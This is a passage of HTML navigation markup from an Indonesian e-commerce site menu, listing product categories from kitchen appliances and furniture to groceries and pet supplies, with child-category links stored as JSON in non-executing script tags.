                                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-dapur/">
                                                                                    <span>Peralatan Dapur Kecil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_1">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"/shop-ska-lainnya/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                                                                <a href="https://www.viatourismreview.net/shop-perlatan-besar/">
                                                                                    <span>Elektronik Rumah Besar</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_2">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"/beli-pemanas-air/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                                                                <a href="https://www.viatourismreview.net/shop-pendingin-pembersih-udara-mini/">
                                                                                    <span>Penyejuk dan Pembersih Udara</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_3">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"/beli-dehumidifier/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-lantai/">
                                                                                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_4">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"/shop-penyedot-debu-tongkat/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                                                                <a href="https://www.viatourismreview.net/shop-peralatan-perawatan-personal/">
                                                                                    <span>Alat Perawatan Diri</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_5">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"/beli-sikat-gigi-elektrik/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                                                                <a href="https://www.viatourismreview.net/jual-aksesoris-elektronik-rumah-tangga/">
                                                                                    <span>Aksesoris &amp; Suku Cadang</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_6">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                                                                <a href="https://www.viatourismreview.net/jual-aksesoris-televisi/">
                                                                                    <span>Aksesoris Televisi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_7">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"/jual-kacamata-3d-tv/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                                                                <a href="https://www.viatourismreview.net/jual-home-entertainment/">
                                                                                    <span>Home Entertainment</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_8">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"/beli-audio-player/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                                                                <a href="https://www.viatourismreview.net/beli-dekorasi-rumah/">
                                                                                    <span>Dekorasi Rumah</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"/beli-wewangian-rumah/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                                                                <a href="https://www.viatourismreview.net/beli-furnitur/">
                                                                                    <span>Furnitur</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"/beli-furnitur-ruang-bayi/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                                                                <a href="https://www.viatourismreview.net/beli-peralatan-ranjang/">
                                                                                    <span>Kelengkapan Tempat Tidur</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"/kasur-pelindung/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                                                                <a href="https://www.viatourismreview.net/penerangan/">
                                                                                    <span>Penerangan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"/beli-senter/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                                                                <a href="https://www.viatourismreview.net/beli-peralatan-mandi/">
                                                                                    <span>Peralatan Mandi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"/beli-cermin-kamar-mandi/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-dapur-makan/">
                                                                                    <span>Alat Dapur</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_5">
                                                                                    [{"childCategoryName":"Botol minum","childCategoryUrl":"/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"/beli-peralatan-dapur/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                                                                <a href="https://www.viatourismreview.net/beli-binatu-kebersihan/">
                                                                                    <span>Binatu &amp; Alat Kebersihan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_6">
                                                                                    [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"/tempat-sampah/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-rumah/">
                                                                                    <span>Perkakas &amp; Perbaikan Rumah</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_7">
                                                                                    [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"/lampu-penerangan-tempat-kerja/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                                                                <a href="https://www.viatourismreview.net/Kebun &amp; Luar Ruangan/">
                                                                                    <span>Kebun &amp; Luar Ruangan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_8">
                                                                                    [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                                                                <a href="https://www.viatourismreview.net/beli-alat-tulis-kerajinan/">
                                                                                    <span>Alat Tulis &amp; Kerajinan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_9">
                                                                                    [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"/beli-pensil-2/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                                                                <a href="https://www.viatourismreview.net/beli-media-musik-dan-buku/">
                                                                                    <span>Media, Musik &amp; Buku</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_10">
                                                                                    [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"/film/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                                                                <a href="https://www.viatourismreview.net/beli-minuman/">
                                                                                    <span>Minuman</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"/beli-sirup/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                                                                <a href="https://www.viatourismreview.net/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                                    <span>Bahan &amp; Bumbu Masakan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"/shop-Pasta/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                                                                <a href="https://www.viatourismreview.net/shop-Cokelat-Camilan-Permen/">
                                                                                    <span>Cokelat, Camilan &amp; Permen</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"/shop-Manisan/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                                                                <a href="https://www.viatourismreview.net/beli-makanan-sarapan">
                                                                                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"/shop-bar/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                                                                <a href="https://www.viatourismreview.net/beli-makanan-minuman-hasil-segar">
                                                                                    <span>Buah &amp; Sayur</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"/beli-makanan-minuman-sayuran-segar/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                                                                <a href="https://www.viatourismreview.net/shop-kebutuhan-rumah-tangga">
                                                                                    <span>Kebutuhan Rumah Tangga</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"/beli-makanan-minuman-cucian/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                                                                <a href="https://www.viatourismreview.net/shop-makanan-hewan">
                                                                                    <span>Makanan Hewan Peliharaan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"/jual-makanan-anjing/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                                                                <a href="https://www.viatourismreview.net/shop-aksesoris-hewan">
                                                                                    <span>Aksesoris Hewan Peliharaan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"/beli-alat-latih-olahraga-anjing/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                                                                <a href="https://www.viatourismreview.net/shop-kesehatan-hewan-peliharaan">
                                                                                    <span>Kesehatan Hewan Peliharaan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"/beli-kutu-anjing/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                                                                <a href="https://www.viatourismreview.net/baju-olahraga-pria/">
                                                                                    <span>Baju Olahraga Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_0">
